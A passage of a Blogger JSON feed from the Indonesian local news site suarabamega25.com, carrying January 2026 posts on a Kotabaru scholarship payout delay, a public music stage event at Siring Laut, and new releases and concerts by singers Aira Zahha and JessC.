Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/8470755156214843198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html","title":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s72-c\/FB_IMG_1768903374763.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2654737606068878491"},"published":{"$t":"2026-01-20T15:14:00.001+08:00"},"updated":{"$t":"2026-01-20T15:14:38.877+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s3800\/IMG-20260120-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"3800\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s320\/IMG-20260120-WA0011.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Dinas Pendidikan dan Kebudayaan (Disdikbud) Kabupaten Kotabaru memberikan penjelasan terkait proses penyaluran bantuan pendidikan bagi siswa tingkat SD dan SMP di wilayah tersebut. Kendala administratif perbankan menjadi faktor utama belum meratanya pencairan dana ke tangan pelajar.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDavid, perwakilan dari Bidang Pembinaan SMP Disdikbud Kotabaru, menjelaskan bahwa saat ini terdapat sekitar 50.000 rekening siswa baik jenjang SD maupun SMP yang sedang dalam tahap pemrosesan. Menurutnya, perbedaan waktu pencairan antar siswa sangat bergantung pada status keaktifan rekening masing-masing.\u003C\/p\u003E\u003Cp\u003E\"Siswa yang sudah menerima biasanya memiliki Rekening Simpel (Simpanan Pelajar) yang aktif karena rajin menabung di sekolah. Namun, banyak ditemukan rekening siswa yang statusnya pasif atau mati karena tidak ada transaksi dalam waktu lama,\" jelas David.\u003C\/p\u003E\u003Cp\u003EIa menambahkan bahwa rekening yang sudah mati harus melalui prosedur perbankan seperti aktivasi ulang atau pencetakan buku tabungan baru. \"Kami terus melakukan pendataan dan koordinasi dengan pihak bank agar proses ini segera rampung dan dana bisa langsung masuk ke rekening sekolah atau siswa,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Kepala Dinas Pendidikan dan Kebudayaan Kotabaru, Dr. H. Asriady Sulaiman, S.Ip., M.Si., menegaskan bahwa program beasiswa \"Kotabaru Cerdas\" ini merupakan komitmen penuh pemerintah daerah di bawah kepemimpinan Bupati, Muhammad Rusli, S.Sos., dan Wakil Bupati, Syairi Mukhlis, S.Sos., .\u003C\/p\u003E\u003Cp\u003E\"Program beasiswa ini adalah upaya untuk mewujudkan Kotabaru Hebat. Tidak semua daerah memiliki program seperti ini, jadi kami sangat berharap bantuan ini benar-benar dimanfaatkan untuk kepentingan pendidikan siswa, bukan untuk keperluan lain,\" ujar Dr. H. Asriady Sulaiman.\u003C\/p\u003E\u003Cp\u003EKadisdikbud juga meminta para orang tua dan pihak sekolah untuk bersabar selama proses administrasi berlangsung. Beliau menekankan pentingnya kerja sama semua pihak dalam memantau keaktifan rekening agar kendala serupa tidak terulang di masa mendatang.\u003C\/p\u003E\u003Cp\u003EDengan percepatan yang dilakukan tim Disdikbud, diharapkan seluruh pelajar penerima manfaat dapat segera merasakan dampak dari program unggulan daerah ini guna mendukung kelancaran kegiatan belajar mengajar di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/2654737606068878491\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html","title":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s72-c\/IMG-20260120-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9029028957846597287"},"published":{"$t":"2026-01-20T12:02:00.002+08:00"},"updated":{"$t":"2026-01-20T12:02:40.020+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s1280\/IMG-20260120-WA0008(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s320\/IMG-20260120-WA0008(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Penyanyi Aira Zahha resmi merilis single terbarunya berjudul “IBU” yang diluncurkan bertepatan dengan peringatan Hari Ibu, 22 Desember. Lagu ini menjadi ungkapan cinta dan penghormatan mendalam Aira Zahha kepada sosok ibu, sekaligus dipersembahkan untuk seluruh ibu di dunia atas kasih sayang serta pengorbanan yang tak ternilai sepanjang hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDiciptakan oleh Imam Iskandar Tri Putra, lagu “IBU” menghadirkan lirik yang sederhana namun sarat makna. Karakter vokal khas Aira Zahha yang lembut dan penuh penghayatan mampu menyampaikan emosi lagu dengan kuat, sehingga pesan tentang cinta dan bakti kepada ibu terasa dekat dengan pendengar.\u003C\/p\u003E\u003Cp\u003ESecara musikal, “IBU” mengusung nuansa pop yang hangat dengan sentuhan instrumen biola, cello, dan string. Aransemen tersebut memperkuat suasana emosional dan menghadirkan rasa haru yang mendalam, selaras dengan tema besar lagu tentang kasih ibu.\u003C\/p\u003E\u003Cp\u003EPerilisan single ini juga dilengkapi dengan video klip yang mengambil lokasi di kawasan Puncak, Bogor, Jawa Barat. Visual yang ditampilkan menggambarkan momen kebersamaan antara anak dan ibu dalam suasana sederhana namun penuh makna, menghadirkan nuansa hangat serta kenangan yang menyentuh hati.\u003C\/p\u003E\u003Cp\u003EMelalui lagu “IBU”, Aira Zahha berharap pesan untuk mencintai, menghormati, dan memuliakan ibu dapat terus diingat oleh semua orang. Lagu ini menjadi pengingat akan arti penting sosok ibu, sejalan dengan makna Hari Ibu yang diperingati setiap 22 Desember.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/9029028957846597287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html","title":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s72-c\/IMG-20260120-WA0008(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7838138132733039260"},"published":{"$t":"2026-01-19T22:45:00.002+08:00"},"updated":{"$t":"2026-01-19T22:45:39.684+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WISATA"}],"title":{"type":"text","$t":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam Asmara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s1600\/IMG-20260119-WA0026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s320\/IMG-20260119-WA0026.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Kehebohan terjadi di acara Panggung SI-Akrab yang diselenggarakan oleh Dinas Pariwisata, Kepemudaan, dan Olahraga Kabupaten Kotabaru, di kawasan Wisata Siring Laut, malam Selasa (20\/01\/2026). Salah satu momen paling ditunggu adalah penampilan dari Artis Sipa, yang sukses menghibur masyarakat dengan membawakan lagu hitsnya, Ditikam Asmara.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPembawa Acara Panggung SI-Akrab Aul mengatakan,\"Penampilan Sipa, yang dikenal dengan suaranya yang khas dan enerjik, langsung mengguncang panggung. Lagu Ditikam Asmara yang populer di kalangan pecinta musik Indonesia, membuat pengunjung bernyanyi bersama dan merasakan atmosfer penuh emosi. Dengan kemampuannya menyentuh hati, Sipa berhasil menghidupkan suasana malam tersebut, menjadikannya salah satu acara yang tak terlupakan.\u003C\/p\u003E\u003Cp\u003EAcara ini menjadi bukti suksesnya kolaborasi antara dunia hiburan dan pariwisata Kotabaru, mengundang warga dan wisatawan untuk berkumpul dan menikmati malam yang penuh kegembiraan. “Kami ingin memberikan hiburan terbaik bagi masyarakat Kotabaru, dan penampilan Sipa malam ini adalah bagian dari upaya kami untuk menjadikan Wisata Siring Laut sebagai pusat kegiatan seni dan budaya.\u003C\/p\u003E\u003Cp\u003EDengan acara ini, diharapkan Wisata Siring Laut semakin dikenal dan menjadi destinasi unggulan, tidak hanya karena keindahan alamnya, tetapi juga karena beragam acara budaya dan hiburan yang rutin diselenggarakan di sana.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/7838138132733039260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html","title":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam Asmara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s72-c\/IMG-20260119-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4860098721083233129"},"published":{"$t":"2026-01-19T22:24:00.004+08:00"},"updated":{"$t":"2026-01-19T22:27:11.446+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Hibur Masyarakat, Dinas Pariwisata Kotabaru Gelar Panggung SI-Akrab di Wisata Siring Laut"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s1600\/IMG-20260119-WA0024.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s320\/IMG-20260119-WA0024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Dalam upaya meningkatkan daya tarik wisata dan menghibur masyarakat, Dinas Pariwisata, Kepemudaan, dan Olahraga Kabupaten Kotabaru menggelar sebuah event spesial bertajuk \"Panggung SI-Akrab\" di kawasan Wisata Siring Laut, Sabtu (20\/01\/2026).\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAcara ini berhasil menyedot perhatian banyak pengunjung yang datang untuk menikmati suasana santai sambil menyaksikan penampilan dari artis terkenal, Ani, yang membawakan sejumlah lagu hitsnya.\u003C\/p\u003E\u003Cp\u003EEvent yang bertujuan memperkenalkan lebih jauh potensi wisata di Kotabaru ini tidak hanya menghadirkan hiburan musik, namun juga memberikan nuansa hangat dan akrab bagi masyarakat setempat. Ani, yang dikenal dengan vokalnya yang memikat, tampil memukau dengan lagu-lagu hitsnya Serangkai Bunga Padi yang langsung menggugah semangat pengunjung. Panggung ini menjadi salah satu platform untuk memperkenalkan lebih banyak talenta lokal serta mengundang perhatian wisatawan.\u003C\/p\u003E\u003Cp\u003EKepala Dinas Pariwisata, Kepemudaan, dan Olahraga Kotabaru Sonny Tua Halomoan, S.T., M.E dalam sambutannya, menyatakan bahwa kegiatan ini merupakan bagian dari upaya mereka dalam memajukan sektor pariwisata daerah. \"Kami berharap acara seperti ini dapat memperkenalkan Wisata Siring Laut sebagai destinasi yang tak hanya indah, tapi juga sarat dengan kegiatan hiburan yang menyenangkan untuk masyarakat,”tutupnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/4860098721083233129\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/hibur-masyarakat-dinas-pariwisata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4860098721083233129"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4860098721083233129"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/hibur-masyarakat-dinas-pariwisata.html","title":"Hibur Masyarakat, Dinas Pariwisata Kotabaru Gelar Panggung SI-Akrab di Wisata Siring Laut"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s72-c\/IMG-20260119-WA0024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4042560533042580828"},"published":{"$t":"2026-01-19T18:37:00.003+08:00"},"updated":{"$t":"2026-01-19T18:37:44.950+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Konser Pulang Kampung JessC Jadi Penutup Manis Tur Dunia “Aku Adalah Aku”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s1600\/IMG-20260119-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1076\" data-original-width=\"1600\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s320\/IMG-20260119-WA0016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kuala Lumpur — Penyanyi asal Malaysia, JessC, yang dalam beberapa tahun terakhir konsisten memperluas jangkauan pasar musik internasional—termasuk Indonesia—resmi menutup rangkaian konser dunia “Aku Adalah Aku” melalui konser spesial di Kuala Lumpur. Konser pulang kampung ini disambut antusias oleh lebih dari 5.000 penonton yang memenuhi venue dan memberikan dukungan penuh sepanjang pertunjukan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EUntuk momen penutup tur dunia ini, tim produksi menghadirkan panggung berskala besar lengkap dengan layar raksasa dan dua panggung ekstensi. Konsep visual mengusung tema “cahaya” sebagai simbol harapan, dipadukan dengan monolog reflektif yang mengajak penonton merasakan kehangatan cinta serta menemukan kembali cahaya di dalam diri melalui musik.\u003C\/p\u003E\u003Cp\u003ESepanjang konser, JessC membawakan hampir 40 lagu dalam lima bahasa—Mandarin, Melayu, Inggris, Jepang, dan Kanton. Suasana menjadi lebih cair ketika lagu Melayu “Demi Impian” sempat dihentikan dua kali akibat kesalahan nada dari pemain keyboard. Dengan spontan dan penuh kehangatan, JessC meminta maaf kepada penonton sambil melontarkan candaan kepada rekan musisinya, sebelum konser kembali berjalan lancar.\u003C\/p\u003E\u003Cp\u003EDalam jamuan perayaan setelah konser, JessC mengungkapkan perasaan emosionalnya. Ia menyebut konser ini sebagai pengalaman “pulang ke rumah dengan rasa gugup”, yang membuatnya beberapa kali hampir meneteskan air mata di atas panggung.\u003C\/p\u003E\u003Cp\u003E“Saya sangat bersyukur atas dukungan semua orang yang mencintai musik saya. Berkat mereka, saya bisa terus berjalan di jalur bernyanyi. Semua ini akan selalu saya simpan di hati,” ungkapnya.\u003C\/p\u003E\u003Cp\u003ETahun 2025 menjadi tonggak penting dalam perjalanan karier JessC. Ia merilis album berbahasa Mandarin dan Indonesia, serta album berbahasa Inggris untuk memperluas penetrasi ke pasar Eropa dan Amerika. Kiprahnya mendapat perhatian media musik internasional Rolling Stone, yang dua kali menyoroti kariernya dan menobatkannya sebagai Monthly “New Artists to Watch”.\u003C\/p\u003E\u003Cp\u003EIndonesia kini menjadi salah satu fokus utama JessC. Dalam satu tahun terakhir, tiga lagunya—“Dekati”, “Tak Terpisah”, dan “Expose”—berhasil menembus tangga lagu di Indonesia. Pencapaian ini memperkuat keyakinannya untuk terus menambah repertoar berbahasa Indonesia dalam proyek dan tur mendatang.\u003C\/p\u003E\u003Cp\u003E“Bernyanyi dalam bahasa Indonesia adalah perjalanan yang sangat berharga bagi saya. Bahasanya mungkin berbeda, tetapi emosinya sama. Musik memungkinkan hati saya terhubung dengan lebih banyak pendengar,” tutur JessC.\u003C\/p\u003E\u003Cp\u003EUsai konser penutup tur dunia ini, JessC langsung melanjutkan aktivitasnya melalui tur teater dan mengonfirmasi bahwa 2026 akan menjadi tahun yang padat. Ia menargetkan perilisan tiga album dalam bahasa Mandarin, Inggris, dan Indonesia, serta mempersiapkan tur dunia baru pada paruh kedua tahun tersebut. Ia juga berharap dapat mengundang media dan penggemar dari Indonesia untuk menyaksikan langsung konser-konsernya di masa depan.\u003C\/p\u003E\u003Cp\u003ESaat ini, JessC juga tengah gencar mempromosikan single Melayu “Demi Impian” agar kembali mendapat perhatian penggemar dan media di Indonesia. Lagu balada ini menonjolkan balutan piano dan string yang lembut namun emosional, mengangkat tema pengorbanan serta cinta tanpa pamrih. Melalui interpretasi vokal yang tenang tetapi berdaya, JessC menyampaikan pesan tentang keteguhan dan kemandirian batin—sebuah kekuatan lembut yang tetap berdiri, bahkan ketika cinta tidak berjalan searah.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/4042560533042580828\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/konser-pulang-kampung-jessc-jadi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4042560533042580828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4042560533042580828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/konser-pulang-kampung-jessc-jadi.html","title":"Konser Pulang Kampung JessC Jadi Penutup Manis Tur Dunia “Aku Adalah 